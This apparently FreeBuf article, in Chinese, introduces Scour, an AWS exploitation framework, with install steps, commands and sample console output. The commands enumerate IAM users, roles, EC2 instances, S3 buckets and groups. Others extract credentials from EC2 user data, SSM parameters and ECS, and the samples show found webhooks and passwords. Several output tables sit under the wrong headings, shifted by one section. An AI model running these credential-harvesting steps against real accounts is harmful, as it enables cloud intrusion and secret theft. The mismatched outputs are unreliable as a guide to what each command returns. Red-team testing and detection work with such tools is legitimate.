Scour:一款针对AWS的漏洞利用框架
关于Scour
Scour是一款针对AWS的漏洞利用框架,该工具基于Golang开发,专为红队测试和蓝队分析而设计。Scour引入了大量的现代化技术,可以用于攻击环境或建立防御检测的现代技术。
功能介绍
命令补全
动态资源列表
命令历史
蓝队模式(使用唯一用户代理标记攻击)
工具安装
Scour基于Golang开发,安装何使用都非常的简单和方便。
源码获取:
go get github.com/grines/scour
代码构建:
go build main.go
Scour基础命令

枚举存储在~/aws/credentials中的所有可用AWS资料:
token profile <profile_name> <region>
查看同一个或跨帐户角色(需要活动会话):
token AssumeRole <role_name> <region>
查看指定模块的帮助信息:
help module
使用默认参数运行指定模块:
attack evasion <tactic>
使用命令行运行Scour
进入Scour的命令行模式:
scour
设置执行命令的会话:
Not Connected <> token profile apiuser us-east-1
与一个AWS账号进行连接:
Connected <apiuser/us-east-1>
数据枚举

IAM发现
Connected <apiuser/us-east-1> attack enum IAM
+-------------+---------------------+------------------+---------------+--------------+ | USER | MANAGED POLICIES | INLINE POLICIES | GROUPS | ISPRIVILEGED | +-------------+---------------------+------------------+---------------+--------------+ | admin | AdministratorAccess | AllEKSInlineuser | SecurityAudit | true | | EC2 | AmazonEC2FullAccess | | | true | +-------------+---------------------+------------------+---------------+--------------+
角色发现
Connected <apiuser/us-east-1> attack enum Roles
+-------------+---------------------+------------------+---------------+--------------+ | USER | MANAGED POLICIES | INLINE POLICIES | GROUPS | ISPRIVILEGED | +-------------+---------------------+------------------+---------------+--------------+ | admin | AdministratorAccess | AllEKSInlineuser | SecurityAudit | true | | EC2 | AmazonEC2FullAccess | | | true | +-------------+---------------------+------------------+---------------+--------------+
EC2发现
Connected <apiuser/us-east-1> attack enum EC2
UA Tracking: exec-env/EVSWAyidC4/o18HtFPe1P/role-enum +------------------------------------------------------------+----------------+-----------------------------------------------------+--------------+ | ROLE | PRINCIPAL TYPE | IDENTITY/SERVICE | ISPRIVILEGED | +------------------------------------------------------------+----------------+-----------------------------------------------------+--------------+ | Amazon_CodeBuild_dW6zqYHT3m | AWS | [arn:aws:iam::861293084598:root | true | | | | codebuild.amazonaws.com] | | | Amazon_CodeBuild_f2DOFPjMHK | Service | [codebuild.amazonaws.com] | true | | Amazon_ CodeBuild_HS59ko7lxn | Service | [codebuild.amazonaws.com] | true | +------------------------------------------------------------+----------------+-----------------------------------------------------+--------------+
S3发现
Connected <apiuser/us-east-1> attack enum S3
UA Tracking: exec-env/EVSWAyidC4/dudqW7y1xb/ec2-enum +---------------------+-----------------------------------------------------+--------------+----------+---------------+----------------------+--------+---------+--------------+----------+ | INSTANCEID | INSTANCE PROFILE | VPC | PUBLICIP | PRIVATEIP | SECURITY GROUPS | PORTS | STATE | ISPRIVILEGED | ISPUBLIC | +---------------------+-----------------------------------------------------+--------------+----------+---------------+----------------------+--------+---------+--------------+----------+ | i-0f5604708c0b51429 | None | vpc-7e830c1a | None | 172.31.53.199 | sg-09fcd28717cf4f512 | 80* | stopped | false | true | | | | | | | | 22* | | | | | | | | | | | 5000* | | | | | i-03657fe3b9decdf51 | arn:aws:iam::861293084598:instance-profile/OrgAdmin | vpc-7e830c1a | None | 172.31.45.96 | sg-61b1fd07 | All* | stopped | true | true | | | | | | | | 8888* | | | | | i-01b265a5fdc45df57 | None | vpc-7e830c1a | None | 172.31.38.118 | sg-0392f752f9b849d3f | 3389* | stopped | false | true | | i-0867709d6c0be74d9 | arn:aws:iam::861293084598:instance-profile/OrgAdmin | vpc-7e830c1a | None | 172.31.39.199 | sg-006543a34d2f70028 | 22* | stopped | true | true | | i-0 d95790b5e7ddff23 | None | vpc-7e830c1a | None | 172.31.12.57 | sg-e1a50dac | 33391* | stopped | false | true | +---------------------+-----------------------------------------------------+--------------+----------+---------------+----------------------+--------+---------+--------------+----------+
组发现
Connected <apiuser/us-east-1> attack enum Groups
UA Tracking: exec-env/EVSWAyidC4/GDGZaYQOuo/s3-enum +-------------------------------------------+-----------+-----------+--------------+-------------+---------------------+-------------+-------------+-----------+ | BUCKET | HASPOLICY | ISWEBSITE | ALLOW PUBLIC | PERMISSIONS | ALLOW AUTHENTICATED | PERMISSIONS | REPLICATION | REGION | +-------------------------------------------+-----------+-----------+--------------+-------------+---------------------+-------------+-------------+-----------+ | amazon-conn********3d79b01a | false | false | false | | false | | false | us-west-2 | | aws-cloudtrail-logs-**********98-cb39df0d | true | false | false | | false | | false | | | bullsecu********* | true | true | false | | false | | false | | | connect-6ec*****ad67 | false | false | false | | false | | false | | | connect-******5337c3 | false | false | false | | false | | false | | | ransom******** | true | false | false | | false | | false | | | red******** | false | false | false | | false | | false | | | rep-***** | false | false | false | | false | | false | us-west-2 | | terraform******* | false | false | false | | false | | false | | +-------------------------------------------+-----------+-----------+--------------+-------------+---------------------+-------------+-------------+-----------+
网络发现
Connected <apiuser/us-east-1> attack enum Network
UA Tracking: exec-env/EVSWAyidC4/jAIKVdESpU/groups-enum +-----------------------------------------------+---------------------+--------------+-----------------+--------------+ | GROUP | POLICIES | ISPRIVILEGED | INLINE POLICIES | ISPRIVILEGED | +-----------------------------------------------+---------------------+--------------+-----------------+--------------+ | EC2 | SecurityAudit | false | | false | | OpsWorks-dac9e9ba-8b3d-4e04-9ad9-d988ca4c0731 | | false | | false | | TestGroup | AmazonEC2FullAccess | true | | false | | | SecurityAudit | | | | +-----------------------------------------------+-------- -------------+--------------+-----------------+--------------+
凭证发现
从EC2用户数据中提取凭证信息:
Connected <apiuser/us-east-1> attack creds UserData
[Sun May 9 06:10:16 2021] INF Stopping Instance i-0f5604708c0b51429 - State: stopped [Sun May 9 06:10:46 2021] INF Modifying Instance Attribute UserData on i-0f5604708c0b51429 [Sun May 9 06:10:47 2021] INF Starting Instance i-0f5604708c0b51429 - State: pending
从系统管理器中提取凭证信息:
Connected <apiuser/us-east-1> attack creds SSM
UA Tracking: exec-env/yzaqX9HFvP/oL1oho99ZP/userdata-creds +---------------------+------------------+-------------------------------------------------------------------------------+ | INSTANCEID | RULE | FINDING | +---------------------+------------------+-------------------------------------------------------------------------------+ | i-0f5604708c0b51429 | Slack Webhook | https://hooks.slack.com/services/T00000000/B00000000/XXXXXXXXXXXXXXXXXXXXXXXX | | i-0f5604708c0b51429 | Generic Password | password=thisisapassword | +---------------------+------------------+-------------------------------------------------------------------------------+
从ECS中获取凭证信息:
Connected <apiuser/us-east-1> attack creds ECS
UA Tracking: exec-env/yzaqX9HFvP/FASongUCcG/ssm-params-creds +------------+----------+----------------------+ | PARAM NAME | DATATYPE | VALUE | +------------+----------+----------------------+ | Test | text | thismightbeapassword | +------------+----------+----------------------+
工具运行演示
项目地址
Scour:【GitHub传送门】
本文为 独立观点,未经允许不得转载,授权请联系FreeBuf客服小蜜蜂,微信:freebee2022
被以下专辑收录,发现更多精彩内容
+ 收入我的专辑
+ 加入我的收藏
相关推荐
文章目录





